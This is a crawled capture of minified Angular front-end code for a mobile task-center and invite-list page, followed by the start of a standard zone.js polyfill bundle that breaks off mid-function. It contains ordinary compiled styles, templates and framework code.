img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.inviteListCon[_ngcontent-%COMP%]{height:100%;padding-top:.14rem;background:#470104}.inviteListCon[_ngcontent-%COMP%]   .listMore[_ngcontent-%COMP%]{height:calc(100% - .88rem);overflow-y:scroll}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]{width:100%;height:.72rem;font-size:.28rem;display:flex}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:.72rem;text-align:center;line-height:.72rem}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]   span.headTitle[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headTitle[_ngcontent-%COMP%]{width:2rem;padding:0 .1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]   span.headTime[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headTime[_ngcontent-%COMP%]{width:2.6rem;display:flex;white-space:nowrap;text-align:center;justify-content:center}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]   span.headCondition[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headCondition[_ngcontent-%COMP%]{width:1.44rem}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]   span.headInvite[_ngcontent-%COMP%], .inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headInvite[_ngcontent-%COMP%]{width:1.66rem}.inviteListCon[_ngcontent-%COMP%]   .listHeader[_ngcontent-%COMP%]{background:#fdd334;color:#470104}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]{height:.68rem;font-size:.24rem;border-bottom:1px solid #999}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]:nth-child(2n+1){background:#470104}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:.68rem;color:#fff}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headCondition[_ngcontent-%COMP%]{color:#d20d0d}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.setColor[_ngcontent-%COMP%]{color:#3bb740}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headInvite[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center}.inviteListCon[_ngcontent-%COMP%]   .listMessage[_ngcontent-%COMP%]   span.headInvite[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.26rem;height:.26rem}']],data:{}});function ue(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/yq_y.png")}))}function se(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,15,"div",[["class","listMessage"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(3,{addBack:0}),(n()(),o.xb(4,0,null,null,1,"span",[["class","headTitle"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,1,"span",[["class","headTime"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,null,4,"span",[["class","headCondition"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(10,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(11,{setColor:0}),(n()(),o.Rb(12,null,["",""])),(n()(),o.xb(13,0,null,null,2,"span",[["class","headInvite"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,ue)),o.wb(15,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,t.context.index%2==1);n(t,2,0,"listMessage",e);var o=n(t,11,0,1===t.context.$implicit.state);n(t,10,0,"headCondition",o),n(t,15,0,1===t.context.$implicit.state)}),(function(n,t){var e=t.component;n(t,5,0,t.context.$implicit.username),n(t,7,0,t.context.$implicit.registerTime),n(t,12,0,e.getStr(t.context.$implicit.state))}))}function me(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["src","[data-uri]"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6682\u65e0\u6570\u636e"]))],null,null)}function Ce(n){return o.Tb(0,[o.Pb(402653184,1,{$mescroll:0}),(n()(),o.xb(1,0,null,null,14,"div",[["class","inviteListCon"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,8,"div",[["class","listHeader"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"span",[["class","headTitle"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4f1a\u5458\u8d26\u53f7"])),(n()(),o.xb(5,0,null,null,1,"span",[["class","headTime"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6ce8\u518c\u65f6\u95f4"])),(n()(),o.xb(7,0,null,null,1,"span",[["class","headCondition"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5145\u503c\u6761\u4ef6"])),(n()(),o.xb(9,0,null,null,1,"span",[["class","headInvite"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9080\u8bf7\u72b6\u6001"])),(n()(),o.xb(11,0,null,null,4,"div",[["class","listMore"],["id","mescroll"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,se)),o.wb(13,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,me)),o.wb(15,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,13,0,e.inviteList),n(t,15,0,!e.inviteList.length)}),null)}function Me(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-invite-list",[],null,null,null,Ce,de)),o.wb(1,114688,null,0,ge,[g.a,h.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Oe=o.tb("app-mobile-task-invite-list",ge,Me,{},{},[]),pe=e("EdU/"),Pe=e("/Yna"),_e=e("JRKe"),be=e("Ed4d"),he=e("8WaK"),fe=e("QfCi"),we=e("CghO"),ke=e("Sq/J"),xe=e("eDkP"),ye=e("Fzqc"),ze={title:"\u4efb\u52a1\u4e2d\u5fc3"},ve={title:"\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"},Ie={title:"\u586b\u5199\u6536\u8d27\u4fe1\u606f"},Te={title:"\u9886\u53d6\u8bb0\u5f55"},De={title:"\u89c4\u5219\u8bf4\u660e"},Le={title:"\u9080\u8bf7\u5217\u8868"},Ae=function(){return function(){}}(),Ne=e("5uwh"),Re=e("y9Pr"),Se=e("uTmk"),je=e("IOtJ"),Fe=e("4c35"),We=e("qAlS"),Be=e("h5O1"),Je=e("D3Pk"),He=e("SL+W"),Ee=e("8e7N"),$e=e("bQgi"),qe=e("6dbk"),Ge=e("wx2m"),Ue=e("J+Fg"),Ye=e("n8Rd"),Ze=e("QvIU"),Qe=e("iHsM"),Ke=e("tNz9"),Ve=e("rBva"),Xe=e("XLv6"),no=e("els3"),to=e("QQsT"),eo=e("nH7t"),oo=e("UjjO"),lo=e("hKCq"),ro=e("dJ6Q"),io=e("eNAM"),co=e("nBas"),ao=e("Hw1A"),go=e("kgsp"),uo=e("kwqV"),so=e("hlDO"),mo=e("tZ8a"),Co=e("iO/g"),Mo=e("WAj7"),Oo=e("9UnD"),po=e("ukEd"),Po=e("KMFx"),_o=e("8Bmj"),bo=e("YMkR"),ho=e("cg/a"),fo=e("MP3s"),wo=e("EQkA"),ko=e("a/fG"),xo=e("H+n6"),yo=e("X4wW"),zo=e("Kb1l"),vo=e("0x7Z"),Io=e("OiR+"),To=e("HJO+"),Do=e("FMzt"),Lo=e("Ee7L"),Ao=e("ygly"),No=e("GSSa"),Ro=e("kIv3"),So=e("X5Tt"),jo=e("6Cds"),Fo=e("4uqj");e.d(t,"MobileTaskCenterModuleNgFactory",(function(){return Wo}));var Wo=o.ub(l,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[r.a,z,mt,ft,$t,oe,ae,Oe,pe.a,pe.b,Pe.a,_e.a,be.a,he.a,fe.a,we.a,ke.a]],[3,o.j],o.y]),o.Hb(4608,s.o,s.n,[o.v,[2,s.J]]),o.Hb(5120,D.z,D.L,[s.d,[3,D.z]]),o.Hb(4608,xe.d,xe.d,[xe.k,xe.f,o.j,xe.i,xe.g,o.r,o.A,s.d,ye.b,[2,s.i]]),o.Hb(5120,xe.l,xe.m,[xe.d]),o.Hb(4608,vt.x,vt.x,[]),o.Hb(4608,Lt.c,Lt.c,[]),o.Hb(4608,vt.e,vt.e,[]),o.Hb(1073742336,s.c,s.c,[]),o.Hb(1073742336,v.b,v.b,[]),o.Hb(1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),o.Hb(1073742336,Ae,Ae,[]),o.Hb(1073742336,zt.b,zt.b,[]),o.Hb(1073742336,Ne.a,Ne.a,[]),o.Hb(1073742336,Re.b,Re.b,[]),o.Hb(1073742336,D.k,D.k,[]),o.Hb(1073742336,Se.a,Se.a,[]),o.Hb(1073742336,je.a,je.a,[]),o.Hb(1073742336,ye.a,ye.a,[]),o.Hb(1073742336,Fe.e,Fe.e,[]),o.Hb(1073742336,We.g,We.g,[]),o.Hb(1073742336,xe.h,xe.h,[]),o.Hb(1073742336,vt.w,vt.w,[]),o.Hb(1073742336,vt.j,vt.j,[]),o.Hb(1073742336,D.w,D.w,[]),o.Hb(1073742336,Be.a,Be.a,[]),o.Hb(1073742336,Je.b,Je.b,[]),o.Hb(1073742336,He.a,He.a,[]),o.Hb(1073742336,Lt.d,Lt.d,[]),o.Hb(1073742336,Ee.a,Ee.a,[]),o.Hb(1073742336,D.I,D.I,[]),o.Hb(1073742336,Dt.c,Dt.c,[]),o.Hb(1073742336,D.x,D.x,[]),o.Hb(1073742336,$e.c,$e.c,[]),o.Hb(1073742336,qe.h,qe.h,[]),o.Hb(1073742336,qe.a,qe.a,[]),o.Hb(1073742336,qe.e,qe.e,[]),o.Hb(1073742336,Ge.a,Ge.a,[]),o.Hb(1073742336,N.c,N.c,[]),o.Hb(1073742336,Ue.d,Ue.d,[]),o.Hb(1073742336,Ye.c,Ye.c,[]),o.Hb(1073742336,kt.h,kt.h,[]),o.Hb(1073742336,Ze.f,Ze.f,[]),o.Hb(1073742336,Qe.a,Qe.a,[]),o.Hb(1073742336,Ke.d,Ke.d,[]),o.Hb(1073742336,D.t,D.t,[]),o.Hb(1073742336,Ve.c,Ve.c,[]),o.Hb(1073742336,Xe.a,Xe.a,[]),o.Hb(1073742336,no.c,no.c,[]),o.Hb(1073742336,to.a,to.a,[]),o.Hb(1073742336,eo.a,eo.a,[]),o.Hb(1073742336,oo.b,oo.b,[]),o.Hb(1073742336,lo.g,lo.g,[]),o.Hb(1073742336,lo.b,lo.b,[]),o.Hb(1073742336,ro.a,ro.a,[]),o.Hb(1073742336,io.a,io.a,[]),o.Hb(1073742336,co.c,co.c,[]),o.Hb(1073742336,co.b,co.b,[]),o.Hb(1073742336,yt.a,yt.a,[]),o.Hb(1073742336,xt.b,xt.b,[]),o.Hb(1073742336,ao.g,ao.g,[]),o.Hb(1073742336,go.a,go.a,[]),o.Hb(1073742336,uo.a,uo.a,[]),o.Hb(1073742336,so.b,so.b,[]),o.Hb(1073742336,mo.d,mo.d,[]),o.Hb(1073742336,Co.a,Co.a,[]),o.Hb(1073742336,C.h,C.h,[]),o.Hb(1073742336,C.f,C.f,[]),o.Hb(1073742336,D.y,D.y,[]),o.Hb(1073742336,Mo.g,Mo.g,[]),o.Hb(1073742336,Mo.d,Mo.d,[]),o.Hb(1073742336,Mo.e,Mo.e,[]),o.Hb(1073742336,Oo.g,Oo.g,[]),o.Hb(1073742336,Oo.e,Oo.e,[]),o.Hb(1073742336,po.a,po.a,[]),o.Hb(1073742336,Po.b,Po.b,[]),o.Hb(1073742336,_o.b,_o.b,[]),o.Hb(1073742336,bo.b,bo.b,[]),o.Hb(1073742336,ho.b,ho.b,[]),o.Hb(1073742336,T.b,T.b,[]),o.Hb(1073742336,fo.a,fo.a,[]),o.Hb(1073742336,wo.a,wo.a,[]),o.Hb(1073742336,ko.a,ko.a,[]),o.Hb(1073742336,xo.a,xo.a,[]),o.Hb(1073742336,yo.a,yo.a,[]),o.Hb(1073742336,zo.a,zo.a,[]),o.Hb(1073742336,vo.b,vo.b,[]),o.Hb(1073742336,A.b,A.b,[]),o.Hb(1073742336,Io.f,Io.f,[]),o.Hb(1073742336,To.a,To.a,[]),o.Hb(1073742336,Do.a,Do.a,[]),o.Hb(1073742336,D.D,D.D,[]),o.Hb(1073742336,Lo.a,Lo.a,[]),o.Hb(1073742336,Ao.a,Ao.a,[]),o.Hb(1073742336,No.a,No.a,[]),o.Hb(1073742336,D.p,D.p,[]),o.Hb(1073742336,Ro.a,Ro.a,[]),o.Hb(1073742336,So.d,So.d,[]),o.Hb(1073742336,jo.a,jo.a,[]),o.Hb(1073742336,vt.t,vt.t,[]),o.Hb(1073742336,Fo.a,Fo.a,[]),o.Hb(1073742336,l,l,[]),o.Hb(1024,a.n,(function(){return[[{path:"",component:f,children:[{path:"",component:hn,data:ze},{path:"detail",component:Ct,data:ve},{path:"address",component:jt,data:Ie},{path:"claimRecord",component:Kt,data:Te},{path:"rules",component:le,data:De},{path:"inviteList",component:ge,data:Le}]}],[]]}),[]),o.Hb(256,C.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,Oo.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/polyfills.0801c98387805b3e4bde.js
body_size: 15861
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"0TWp":function(e,t,n){!function(){"use strict";!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=!0===e.__zone_symbol__forceDuplicateZoneCheck;if(e.Zone){if(o||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var a,i=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new c(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==D.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!0,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!0,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return z},enumerable:!0,configurable:!0}),t.__load_patch=function(a,i){if(D.hasOwnProperty(a)){if(o)throw Error("Already loaded patch: "+a)}else if(!e["__Zone_disable_"+a]){var s="Zone:"+a;n(s),D[a]=i(e,t,P),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");if(e.state!==_||e.type!==O&&e.type!==S){var r=e.state!=k;r&&e._transitionTo(k,b),e.runCount++;var o=z;z=e,Z={parent:Z,zone:this};try{e.type==S&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(a){if(this._zoneDelegate.handleError(this,a))throw a}}finally{e.state!==_&&e.state!==E&&(e.type==O||e.data&&e.data.isPeriodic?r&&e._transitionTo(b,k):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(_,k,_))),Z=Z.parent,z=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(m,_);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(E,m,_),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==m&&e._transitionTo(b,m),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new l(w,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new l(S,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new l(O,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");e._transitionTo(T,b,k);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(E,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(_,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t.__symbol__=I,t}(),s={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,a){return e.invokeTask(n,r,o,a)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},c=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t.zone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t.zone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t.zone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t.zone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t.zone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t.zone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:s,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=s,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=s,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=s,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new i(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var 